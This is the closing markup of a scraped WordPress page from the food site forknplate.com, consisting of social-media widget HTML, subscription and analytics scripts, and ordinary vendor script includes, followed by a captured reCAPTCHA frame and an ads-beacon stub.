id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/user/ForkNPlate'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_youtube/icon_Visit_us_en_US.svg' /></a></div><div  class='icon2'><div>Set Youtube Channel ID</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/forknplate' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://forknplate.com/2015/05/25/frozen-yogurt-trend-appears-run-course/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fforknplate.com%2F2015%2F05%2F25%2Ffrozen-yogurt-trend-appears-run-course' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/forknplate' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=forknplate">
			<img data-pin-nopin= true src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fforknplate.com%2F2015%2F05%2F25%2Ffrozen-yogurt-trend-appears-run-course' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.com/forknplate/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;background:#CC3333;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/forknplate/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://forknplate.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-left' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/ui/core.min.js?ver=1764700577" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=1769554150" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=1769554150" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=1769554150" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ffc451114b","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","plugin_url":"https://forknplate.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1769554150" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://forknplate.com/wp-content/plugins/wp-postratings","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1769554154" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/twbs/bootstrap/v4-dev/dist/js/bootstrap.js?ver=4.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/js/jasny-bootstrap.min.js?ver=3.1.3" id="jasny-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1769554154" id="main-js"></script>
<script defer type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769554117" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.forknplate.com/wp-includes/js/wp-emoji-release.min.js?ver=1764700577"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.forknplate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <!-- Ziff Sticky -->
        <script type="text/javascript">
        window.ZDStickyOpts = function() {
          return {
            // topLeaderboardAdContainer: 'header',
            sidebarTopAdContainer: '.sticky-ad',
            pageContent: 'div.container-fluid',
            fixedNavBar: '.navbar-fixed-top',
            // unstickOnViewable: 'leaderboard',
          }
        }
        </script>
        <script type="text/javascript" src="https://cdn.ziffstatic.com/jst/zdsticky.rel.js?v=1" async="async"></script>
      <!-- AddThis Pro BEGIN -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531f881a52d1bf0f" async="async"></script>
      <!-- AddThis Pro END -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wuL_FUOEyr8ek0FGIWq5hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769644467833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://forknplate.com/ads-beacon.js?ts=4809
body_size: -15
content:
// this beacon is used by Presslabs for metric computations on forknplate.com
